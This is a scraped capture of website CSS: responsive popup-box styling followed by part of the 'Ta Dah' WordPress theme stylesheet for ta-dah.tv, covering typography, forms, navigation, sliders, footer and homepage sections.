960px) {	#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{		padding:15px !important;	}	#popup-box-gfcr-2 .popupally-outer-gfcr-2{		width:480px !important;		top:20%;left:50%;margin-left:-240px;	}	#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2{		width:480px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr{		font-size:24px !important;		line-height:26px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 10px 10px 10px !important;		font-size: 12px !important;		line-height: 18px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:7px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 18px !important;		line-height: 24px !important;		padding:10px 0 10px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{		font-size:10px !important;		line-height:10px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {		height:80px !important;		margin:0 15px 0 0 !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {		font-size:20px !important;		line-height:22px !important;	}}@media (max-width: 640px) {	#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{		padding:10px !important;	}	#popup-box-gfcr-2 .popupally-outer-gfcr-2{		width:300px !important;		top:20%;left:50%;margin-left:-150px;	}	#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2{		width:300px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr{		font-size:18px !important;		line-height:20px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 6px 10px 6px !important;		font-size: 10px !important;		line-height: 14px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:5px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 16px !important;		line-height: 20px !important;		padding:8px 0 8px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{		font-size:8px !important;		line-height:8px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {		height:60px !important;		margin:0 10px 0 0 !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {		font-size:12px !important;		line-height:14px !important;	}}

--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/style.css?ver=1768932265
body_size: 57610
content:
/*
Theme Name: Ta Dah
Theme URI: https://wordpress.org/themes/tadah/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Ta Dah brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tadah
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


@charset "utf-8";

/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
1. Clean Base
2. Base Typography
3. Images
4. Links
5. Forms
6. Tables
7. Framework
*/

/* 1. Clean Base
------------------------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label,
legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, a, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent; text-decoration:none; list-style:none; outline:none; -webkit-font-smoothing: subpixel-antialiased; -webkit-tap-highlight-color:rgba(0,0,0,0);}

html,body { -webkit-text-size-adjust:none; height: 100%; }
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {display: block;}
iframe {vertical-align: top;}
textarea:focus, input:focus, a, div, img { outline: none; }

*,
*:before,
*:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

/* 2. Base Typography
------------------------------------------------------------------------------*/
body{ color:#000; font-size:16px; font-family: 'PT Sans', sans-serif; font-weight:400; line-height:1.5; background-color: #fff;display: flex;flex-wrap: wrap;}

.h1, .h2, .h3, .h4, .h5, .h6,
h1, h2, h3, h4, h5, h6 {color: #000; line-height: 1.2;font-weight:600; font-family: inherit;}

.h1, h1 {font-size:52px; margin-bottom: 20px; text-transform: uppercase; letter-spacing: 5px;}
.h2, h2 {font-size:40px; margin-bottom: 20px;}
.h3, h3 {font-size:30px; margin-bottom: 18px; text-transform: uppercase; letter-spacing: 3px;}
.h4, h4 {font-size:24px; margin-bottom: 17px;}
.h5, h5 {font-size:22px; margin-bottom: 15px;}
.h6, h6 {font-size:20px; margin-bottom: 10px;}
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a {color: inherit; text-decoration: none;}

p { color:#000; font-size:16px; font-weight:400; line-height:1.5;  margin-bottom:20px; font-family: 'ABeeZee', sans-serif;}
p:last-child { margin-bottom:0; }

ul{ margin:0;margin-left: 20px; padding:0; }
ul li{ font-size:16px; color:#000; font-weight:400; line-height: 1.7;margin-bottom: 15px; padding: 0;}
ul li:last-child{margin-bottom: 0;}
ul > li { list-style:outside disc; }

ol{ margin:0;margin-left: 20px; padding:0; list-style: none; }
ol li{ font-size:16px;  color:#000; font-weight:400; line-height: 1.7;margin-bottom: 25px; padding: 0;}
ol > li { list-style: outside decimal; }

blockquote{ display:block; text-align:left; position:relative; background:#eeeeee; padding:20px 20px; border-left:4px solid #c8ff01;line-height: 2;font-size: 20px; font-style: italic;margin-bottom: 25px;}
blockquote p{ font-size:inherit; font-weight:inherit; line-height:inherit; }

hr {border:0 #000 solid; border-top-width:1px; clear:both; height:0;margin: 10px auto 40px;}

img{ border:none; max-width: 100%; vertical-align: top; height: auto;}
img[src$=".svg"] {width: 100%;}

/* 4. Link
------------------------------------------------------------------------------*/
a{ color:#000; transition: background-color 0.3s ease 0s, color 0.3s ease 0s; }
a:hover{ color:#ff4b16; text-decoration: underline; }
a:focus {outline: none;}

/* 5. Forms
------------------------------------------------------------------------------*/
label {color:#000; font-size:16px; font-weight:400; line-height:1.5;  margin-bottom:10px; display: block;}
input,
textarea,
button { font-family: 'PT Sans', sans-serif;  }
input[type="text"],
input[type="submit"],
input[type="button"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
textarea {-webkit-appearance: none; outline: none;}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="number"],
textarea { border:none; padding:0 20px; color:#000; font-size:14px; height:40px; font-weight: 400; width: 100%; background: #f5f5f5;}

textarea{ height:150px; resize:none; overflow: auto; padding: 20px 15px; }

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
textarea:focus {border-color: #66afe9}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button; cursor: pointer; background-color: #cbcbcb; padding: 0 25px; height: 40px; display: inline-block; vertical-align: top; font-size: 16px; font-weight: 600; line-height: 1.52857143; text-align: center; border: none; text-transform: uppercase; border-radius: 0px; color: #000; background-color: #c8ff01; transition: all ease 0.3s; letter-spacing: 1.5px;}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {background-color: #000; color: #c8ff01;}

input[type="search"] {-webkit-appearance: textfield;}

input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}

::-webkit-input-placeholder { opacity: 1 !important; color: #888888; }
:-moz-placeholder { opacity: 1 !important; color: #888888; }
::-moz-placeholder { opacity: 1 !important; color: #888888; }
:-ms-input-placeholder { opacity: 1 !important; color: #888888; }

.form-group {margin-bottom: 30px;}

/* buttons */
.btn { display: inline-block; vertical-align: top; padding: 6px 12px;font-size: 16px; font-weight:700; line-height: 1.52857143; text-align: center; border: none; text-transform: uppercase; border-radius: 0px; color: #000; background-color: #c8ff01; letter-spacing: 1.5px;}
.btn:hover,
.btn:focus { color: #c8ff01; background-color: #000; border-color: #000;text-decoration: none}
.btn-sm {padding: 8px 16px; }
.btn-md {padding: 9px 26px;}
.btn-link { color: #98989c; text-transform: uppercase; font-size: 12px; font-weight: 700; letter-spacing: 2px; border-bottom: 1px solid #98989c; margin-bottom: 2px; }
.btn-link:hover,
.btn-link:focus{ color: #c8ff01; font-weight: 700; text-decoration: none; border-bottom: 1px solid #c8ff01; }

/* 6. Tables
------------------------------------------------------------------------------*/
table {border-spacing: 0; border-collapse: collapse;}
td {text-align: left; font-weight: normal;}
.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar}
.table-bordered{width: 100%;max-width: 100%;text-align: left;}
.table-bordered th,
.table-bordered td{ vertical-align: bottom;border-bottom: 1px solid #ddd;padding: 10px;}

/* 7. Layout Framework
------------------------------------------------------------------------------*/
/* main container */
#wrapper {width: 100%;display: flex;min-height: 100%;position: relative;flex-wrap: wrap;background-color: #fff;justify-content: space-between;align-content: space-between;}
.main-container{width:100%;}
.container {max-width: 1200px;}
.body-content ul,
.body-content ol{margin-bottom: 20px;}
.body-content ul ul,
.body-content ul ol,
.body-content ol ol,
.body-content ol ul{margin-bottom: 0;}

/* Header top */
.header-top{background-color: #f0f0f0; padding:6px 20px; border-bottom: 8px solid #c8ff01;}
.header-top-wrapper{justify-content: space-between;}
.header-top-wrapper ul{margin: 0px;}
.header-top-wrapper ul li{list-style: none; line-height: normal; margin: 0; display: flex;align-items: center;}
.header-top-wrapper ul li a:hover{text-decoration: none;}
.social{margin: 0;}
.social li:first-child{padding-left: 0;}
.social li{display: inline-block; padding: 0px 6px; list-style: none; line-height: normal; margin: 0;}
.social li a{font-size: 18px;}
.social li a:hover{text-decoration: none;}
.social li a span{display: flex; align-items: center;}
.header-top-nav li{padding: 0px 12px;}
.header-top-nav li:last-child{padding-right: 0px;}
.header-top-nav li a{font-size: 14px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase;}

/* header */
.main-header { width:100%; height:auto;background-color: #fff;position: absolute;top: 38px;left: 0;right: 0;z-index: 999;}
.main-header-top{justify-content: space-between; align-items: center; padding: 25px;}
.main-header-top .header-top-block{width: 100%;max-width: 255px; align-items: flex-end;transition: all ease 0.3s;}
.main-header-top .header-top-img{width: 35%;}
.main-header-top .header-top-details{width: 65%;}
.main-header-top .header-top-details p{color: #aaaaaa; line-height: 1.3; font-size: 14px; text-transform: uppercase;}
.main-header-top .header-top-details p strong{display: block; font-size: 15px; font-weight: 700; color: #000; padding-bottom: 13px;}
.main-header-top .header-top-block.rtl{direction: rtl;}
.main-header-top .header-top-block.rtl .header-top-details{padding-right: 15px;}
.main-header-top .logo a{display: block;}
.main-header-top .logo a img{max-width: 130px;transition: all ease 0.3s;}

/* sticky header */
/*body.sticky{padding-top: 226px;}*/
body.sticky .header-top {display: none;}
.main-header.header-sticky{position: fixed;width: 100%;z-index: 999;background: #FFF;top: 0;transform: translate(0px, 150px);margin-top: -150px;transition: transform 0.5s ease;box-shadow: 0px 10px 18px 0px rgba(0, 0, 0, 0.1);right: 0;left: 0; display: flex; align-items: center; justify-content: space-between;}
.main-header.header-sticky .header-top-block{display: none;}
.main-header.header-sticky .main-header-top{justify-content: left;padding: 8px 10px;}
.main-header.header-sticky .main-header-top .logo a img {max-width: 60px;}
.main-header.header-sticky .navigation ul li a{padding: 15px 10px 25px;}
.header-height {height: 223px; transition: all ease 0.3s;}

/* responsive nav for small devices */
.hamburger{padding: 0;margin: 0;height: auto;width: auto; text-align: center;background-color: transparent}
.hamburger:not(.close){z-index: 99;}
.hamburger:hover,
.hamburger:focus{background-color: transparent;outline: none;}
.hamburger .line{width: 30px;height: 4px;background-color: #000;display: block;margin: 6px auto;}
.hamburger:hover{cursor: pointer;}
.hamburger.close{padding: 10px;}
.hamburger.close .wrap{ position: relative;width: 30px;height: 30px;display: block;}
.hamburger.close .line{margin: 0;width:100%;position: absolute;top: calc(50% - 2px);transform: rotate(45deg);background-color: #000}
.hamburger.close .line:last-child{transform: rotate(-45deg);}
#menu{position: fixed;top: 0;left: -100%;width:80%;height: 100vh;background-color: #FFF;max-width: 450px;transition: all 0.3s ease-in-out;z-index: 999;}
#mobilenav.is-open #menu{left: 0; height: 100vh;}
#mobilenav .nav-logo{padding: 15px;}
#mobilenav ul,
#mobilenav li{padding: 0;margin: 0;list-style: none;position: relative;}
#mobilenav ul ul{display: none;}
#mobilenav .caret{display: block;width: 36px;height: 36px;position: absolute;top: 3px;right: 2px;cursor: pointer;}
#mobilenav .caret:not(.trigger-caret){pointer-events: none;}
#mobilenav .caret:before,
#mobilenav .caret:after{content:'';position: absolute;top: 0;left: 0;bottom: 0;right: 0;display: block;margin: auto; width: 20px;height: 2px;background: #000;}
#mobilenav .caret:after{transform: rotate(-90deg);transition: all .2s ease;}
#mobilenav .is-open > .caret:after{transform: rotate(0)}
#mobilenav ul a {display: block;padding: 10px 15px;cursor: pointer;z-index: 2;font-size: 16px;text-decoration: none;color: #000;background: #FFF; font-weight: 700; border-bottom: 5px solid;}
/*#mobilenav ul .current-menu-item a{color: #FFF;}*/
#mobilenav .has-sub>a{padding-right: 40px;}
#mobilenav li li a { padding-left: 30px; font-size: 14px;text-decoration: none;color: #dddddd;background: #707680; }
#mobilenav li li li a {padding-left: 50px;}
#mobilenav .nav-backdrop{ position: fixed;height: 100%;width: 100%;background: rgba(0,0,0,0.8);z-index: -1;opacity: 0;visibility: hidden;transition: all 0.4s ease-in; top:0; left: 0;}
#mobilenav.is-open .nav-backdrop{ opacity: 1;z-index: 999;visibility: visible;}
#mobilenav .menu-outer{max-height: calc(100vh - 80px);overflow-y: auto;padding-bottom: 30px;}
.mobile-menu-footer{margin-top: 20px;}
#mobilenav li.green-color a{border-color: #c9fd34;}
#mobilenav li.green-color a:hover, #mobilenav li.green-color.current-menu-item a{background-color: #c9fd34;}
#mobilenav li.sea-blue-color a{border-color: #3ceeec;}
#mobilenav li.sea-blue-color a:hover, #mobilenav li.sea-blue-color.current-menu-item a{background-color: #3ceeec;}
#mobilenav li.red-color a{border-color: #fc4c27;}
#mobilenav li.red-color a:hover, #mobilenav li.red-color.current-menu-item a{background-color: #fc4c27;}
#mobilenav li.purple-color a{border-color: #94328b;}
#mobilenav li.purple-color a:hover, #mobilenav li.purple-color.current-menu-item a{background-color: #94328b;}
#mobilenav li.light-green-color a{border-color: #27eab4;}
#mobilenav li.light-green-color a:hover, #mobilenav li.light-green-color.current-menu-item a{background-color: #27eab4;}
/* 20-08-2020 */
#mobilenav li.dark-blue-color a{border-color: #334bfb;}
#mobilenav li.dark-blue-color a:hover, #mobilenav li.dark-blue-color.current-menu-item a{background-color: #334bfb;}
#mobilenav li.pink-color a{border-color: #e656d7;}
#mobilenav li.pink-color a:hover, #mobilenav li.pink-color.current-menu-item a{background-color: #e656d7;}
/* 20-08-2020 */

/* nav */
.navigation { width:100%; height:auto; border-bottom: 1px solid #cccccc;}
.navigation ul{ padding: 0; margin: 0; list-style: none; justify-content: space-between;}
.navigation ul li{ padding: 0; margin: 0; list-style: none; width: 14.28%; line-height: normal; display: flex;}
/*.navigation ul li a { text-align: center; width: 100%; font-size: 15px; font-weight: 700; letter-spacing: 1.5px; padding: 12px 10px 20px; position: relative; display: inline-block;word-break: break-all;} */
.navigation ul li a { text-align: center; width: 100%; font-size: 15px; font-weight: 700; letter-spacing: 1.4px; padding: 12px 10px 20px; position: relative; display: inline-block;word-break: break-all;} 
.navigation ul li:hover a{text-decoration: none; color: #000;}
.navigation ul li a:after{content: "";position: absolute;right: 0;bottom: 0;left: 0;border-bottom: 6px solid transparent;transform: scaleX(0);transition: transform .5s cubic-bezier(.4,0,0,1);transform-origin: center right;}
.navigation ul li:hover a:after, .navigation ul li.active a:after, .home .navigation ul li a:after {transform: scaleX(1);transform-origin: center left; border-color: inherit;}
.navigation ul li.green-color a:after{border-color: #c8ff01;}
.navigation ul li.sea-blue-color a:after{border-color: #2befed;}
.navigation ul li.red-color a:after{border-color: #ff4b16;}
.navigation ul li.purple-color a:after{border-color: #952e8f;}
.navigation ul li.light-green-color a:after{border-color: #00ebb3;}

/* 20-08-2020 */
.navigation ul li.dark-blue-color a:after{border-color: #334bfb;}
.navigation ul li.pink-color a:after{border-color: #e656d7;}
/* 20-08-2020 */

/* fancybox */
.video-btn{ display: block; position: relative; padding: 20px 40px 20px 45px;background: rgba(0,0,0,0.7);border-radius: 20px;}
.video-btn:hover{background-color: #ff0000;}
.video-btn:before{content: ''; width: 0;height: 0;border-top: 18px solid transparent;border-bottom: 18px solid transparent;border-left: 35px solid #FFF;background: transparent;padding: 0; display: block; position: relative;}
.fancybox-content{ background: transparent;}
body .fancybox-show-thumbs .fancybox-inner{right: 0;}
body .fancybox-show-thumbs .fancybox-thumbs{width: 100%;top: auto;bottom: 20%; background: transparent;}
body .fancybox-thumbs__list{display: flex;align-items: center;justify-content: center;}
body .fancybox-thumbs__list a{ width: 10px;height: 10px; background-image: none !important; border-radius: 50%; border: 1px solid #FFF; margin: 0px 6px;}
body .fancybox-thumbs__list a:before{border-color: #FFF;}
body .fancybox-button{ background: transparent;}
body .fancybox-button:hover{ background: transparent;}
body .fancybox-button div{ display: none;}
body .fancybox-button:after{content: ''; height: 26px; width: 26px; display: block; margin: 0px auto;}
body .fancybox-button.fancybox-button--arrow_left:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover; transform: rotate(180deg);}
body .fancybox-button.fancybox-button--arrow_right:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover;}


/* slider */
.slick-dots{display: block; text-align: center; font-size: 0; padding: 0; position: absolute; left: 0; right: 0; bottom: 50px; margin: 0;}
.slick-dots li{list-style: none; display: inline-block;vertical-align: middle; margin: 0 6px;}
.slick-dots button{padding: 0; font-size: 0; width: 10px; height:10px; background-color: transparent; -webkit-box-shadow: none;box-shadow: none; border: 1px solid #fff; -webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;border-radius: 100%;display: block; cursor: pointer;}
.slick-dots button:focus{outline: 0;}
.slick-dots .slick-active button{background-color: #FFF;}
.slick-arrow{position: absolute; top:50%; transform: translate(0,-50%);z-index: 2; font-size: 0px; background: transparent; padding: 0;}
.slick-arrow:hover{ background-color: transparent;}
.slick-arrow:focus, .slick-arrow:hover{outline: none;}
.slick-prev.slick-arrow{left:0;}
.slick-next.slick-arrow{right:0;}
.slick-arrow:after{content: ''; height: 35px; width: 35px; display: block;}
.slick-prev.slick-arrow:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover; transform: rotate(180deg);}
.slick-next.slick-arrow:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover;}

/* breadcrumb */
.breadcrumb{padding: 20px;}
.breadcrumb a{font-family: 'ABeeZee', sans-serif; color: #888888; font-size: 14px; position: relative;}
.breadcrumb a:after{content: '>';color: #cccccc;padding: 0px 5px 0 7px;font-weight: 400;}
.breadcrumb a:last-child:after{display: none;}
.breadcrumb a.active{color: #000; font-weight: 600;}
.breadcrumb a:hover{text-decoration: none; color: #ff4b16;}

/* footer */
.main-footer { width:100%; height:auto; background:#eeeeee; line-height: normal; border-top: 6px solid #c8ff01; padding: 70px 0px 125px;}
.main-footer-wrapper{justify-content: space-between; padding: 0px 15px;}
.main-footer-wrapper .main-footer-block{width: 32%;}
.main-footer-wrapper .main-footer-title{font-weight: 700; letter-spacing: 1.5px; margin-bottom: 25px;}
.main-footer-wrapper .main-footer-block.newsletter-footer{padding-right: 110px;}
.main-footer-wrapper .main-footer-block p{font-size: 14px; line-height: 1.5; padding-right: 15px;}
.main-footer-wrapper .main-footer-block form .form-group{margin-bottom: 15px;}
.main-footer-wrapper .main-footer-block input[type="email"]{font-size: 14px; font-family: 'ABeeZee', sans-serif;}
.main-footer-wrapper .main-footer-block input[type="submit"]{margin-top: 15px;}
.main-footer-wrapper .social li{padding-right: 21px;}
.main-footer-wrapper .social li a{font-size: 30px;}
.main-footer-wrapper .social li:first-child{margin-left: -5px;}
.main-footer-wrapper .footer-nav ul{margin: 0;}
.main-footer-wrapper .footer-nav ul li{list-style: none; font-family: 'ABeeZee', sans-serif; margin-bottom: 25px;line-height: 1;}
.copyright-text{width: 100%; margin-top: 55px;}
.copyright-text p{font-size: 14px; font-family: 'ABeeZee', sans-serif; }

/*--------- home page ------------*/
/* banner part */
.hero-section{margin: 65px 0px 35px;}
.hero-section .hero-content{height: 700px; display: flex;align-items: center;justify-content: center;text-align: center; position: relative; padding: 50px 0px;}
.hero-section .hero-content:hover{text-decoration: none;}
.hero-section .hero-content:after{content: ''; position: absolute; top:0; left: 0; height: 100%; width: 100%; pointer-events: none; background: rgba(0,0,0,0.3);}
.hero-section .hero-content .hero-inner{max-width: 780px; position: relative; z-index: 1; margin-bottom: 70px;}
.hero-section .hero-content .banner-video{margin-bottom: 0;}
.hero-content .banner-title{color: #FFF; text-shadow: 0 0 35px rgba(0,0,0,0.6); text-transform: uppercase;}
.hero-content p{color: #FFF; padding: 0px 80px;}

/* latest band */
.heading{text-align:center; position: relative; margin-bottom: 20px;}
.heading:before{content: ''; height: 6px; width: 100%; background-color: #dddddd; position: absolute; top:50%; transform: translate(0,-50%); left: 0;}
.heading .heading-title{position: relative; z-index: 1; background-color: #FFF; display: inline-table;margin: 0; padding: 0px 15px; text-transform: uppercase;}
.latest-band .latest-band-cta{margin: 20px auto 0; text-align: center;}
.latest-band-wrapper{height: 550px; position: relative; max-width: 940px;margin: 0px auto; display: flex; align-items: center; justify-content: center; padding: 0px 30px;}
.latest-band-wrapper:hover {text-decoration: none;}
.latest-band-wrapper:after{content: ''; position: absolute; top:0; left: 0; height: 100%; width: 100%; pointer-events: none; /*background: rgba(0,0,0,0.3);*/}
.latest-band-wrapper a:hover{text-decoration: none;}
.latest-band-wrapper .latest-band-details{text-align: center; position: relative;z-index: 1; max-width: 600px; margin-bottom: 25px;}
.latest-band-wrapper .latest-band-details p{color: #FFF; text-transform: uppercase; font-size: 14px; margin: 0;}
.latest-band-wrapper .latest-band-details p strong{font-size: 15px; letter-spacing: 1px;}
.latest-band-wrapper .latest-band-details .latest-band-title{color: #FFF; margin: 0;}
.latest-band-wrapper .latest-band-video{position: relative; z-index: 1;}

/* post-bubble-band */
.post-bubble-band{padding: 15px 0px 0px;}
.post-bubble-band .heading{margin-bottom: 55px;}
.post-bubble-wrapper{justify-content: center;}
.post-bubble-wrapper .post-bubble-block{width: 25%; text-align: center; padding: 0px 15px; margin-bottom: 30px;}
.post-bubble-block .post-bubble-img{border-radius: 100%; overflow: hidden; width: 280px; height: 280px; margin: 0px auto 20px; display: flex;align-items: center;justify-content: center;}
.post-bubble-block .post-bubble-img a{display: block;}
.post-bubble-block .post-bubble-img img{margin: 0px auto; width: 100%;}
.post-bubble-block .post-bubble-details .post-category{font-weight: 700; font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.post-bubble-block .post-bubble-details .h4{font-size: 22px; line-height: 1.3; margin: 0;}
.post-bubble-block a:hover{text-decoration: none;}
.post-bubble-block .post-category a:hover{text-decoration: underline;}
.post-bubble-video{width: 100%;height: 100%;display: flex;align-items: center;justify-content: center;position:relative;}
.post-bubble-video:before{content: '';position: absolute;top: 0;left: 0;height: 100%;width: 100%;pointer-events: none;}
.post-bubble-video a{position: relative; z-index: 1;}
.post-bubble-block .post-bubble-img .video-btn{padding: 18px 25px 17px 30px; border-radius: 15px;}
.post-bubble-block .post-bubble-img .video-btn:before{border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;}
.sea-blue-color .post-bubble-block .post-bubble-details a:hover{color: #2befed;}
.red-color .post-bubble-block .post-bubble-details a:hover{ color: #ff4b16;}
.purple-color .post-bubble-block .post-bubble-details a:hover{ color: #952e8f;}
.light-green-color .post-bubble-block .post-bubble-details a:hover{ color: #00ebb3;}
/* 20-8-2020 */
.dark-blue-color .post-bubble-block .post-bubble-details a:hover{ color: #334bfb;}
.pink-color .post-bubble-block .post-bubble-details a:hover{ color: #e656d7;}
/* 20-8-2020 */
.post-square-band .post-bubble-video {height: 156px;}
.category-sidebar-block .post-square-band .post-bubble-video {height:75px;}
.post-bubble-block .post-bubble-details a{text-decoration: underline;}
/* underline style */
.post-bubble-block .post-bubble-details a{text-decoration: underline !important;}

/* Newsflash-band */
.newsflash-band .heading{margin-bottom: 40px;}
.newsflash-band-wrapper{max-width: 1000px; margin: 0px auto;}
.newsflash-band-wrapper .newsflash-band-block{width: 50%; padding: 0px 15px; position: relative;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 295px; position: relative; overflow: hidden;}
.newsflash-band-wrapper .newsflash-band-block .video-btn{position: absolute; top:50%; transform: translate(0, -50%); left: 0; right: 0; margin: 0px auto;}
.newsflash-band-wrapper .newsflash-band-block .video-btn:hover{background: transparent;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content{padding-top: 25px; position: relative; padding-right: 35%;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content.bubble-block{padding-right:0;}
.newsflash-band-block .newsflash-band-content{flex-direction: column;}
.newsflash-band-block .newsflash-band-content p{line-height: 1.2; margin: 0;}
.newsflash-band-block .newsflash-band-content .speech-bubble{width: 33%; align-self: center; top: -30px;right: -10px; position: absolute; z-index: 3;}
.newsflash-band-block .newsflash-band-content .speech-bubble span{font-size: 18px;}
.newsflash-video-block video{width: 110%; height: 100%;}
.newsflash-video-block .iframe-group .play-video{ position: absolute; top: 50%; transform: translate(0,-50%);margin: 0px auto; z-index: 2; display: block;padding: 18px 25px 17px 30px;background: rgba(0,0,0,0.7);border-radius: 15px; left: 0;right: 0;max-width: 75px;}
.newsflash-video-block .iframe-group .play-video:hover{background-color: #ff0000;}
.newsflash-video-block .iframe-group .play-video:after{content: '';width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;background: transparent;padding: 0;display: block;position: relative;}
/* underline style */
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content a{text-decoration: underline;}


.newsflash-video-block .iframe-group{overflow: hidden;}
.newsflash-video-block .iframe-group .pause-video{color: #000;border-radius: 50%;padding: 7px 8px;font-size: 10px;border: 2px solid #000;position: absolute;right: 10px;top: 10px;width: 30px;height: 30px; display: none; z-index: 2;}
.newsflash-video-block .iframe-group .pause-video:after{content: "\64"; font-family: "ta-dah-tv" !important; text-transform: none !important;}
.newsflash-video-block .iframe-group a:hover{text-decoration: none;}
.newsflash-video-block .iframe-group.video-active .play-video{display: none;}
.newsflash-video-block .iframe-group.video-active .pause-video{display: block;}
.newsflash-video-block .iframe-group.video-active figure{display: none;}
